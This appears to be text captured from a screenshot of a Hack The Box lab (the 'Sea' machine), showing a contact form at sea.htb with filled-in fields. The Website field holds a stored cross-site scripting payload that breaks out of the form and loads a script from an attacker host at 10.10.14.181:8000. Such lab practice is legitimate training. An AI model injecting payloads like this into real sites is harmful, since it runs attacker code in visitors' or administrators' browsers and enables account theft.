 sea.htb/contact.php
UD
Import bookmarks... HackTricks | HackTr... Hack The Box :: Da... Online - Reverse Sh... Heal - Hack The Bo...
Competition registration - Sea
Name:
pepe
Email:
pepe@gmail.com
Age:
33
Country:
españa
Website:
.?"></form><script+src="http://10.10.14.181:8000/xss.js"></script><form+action="
Submit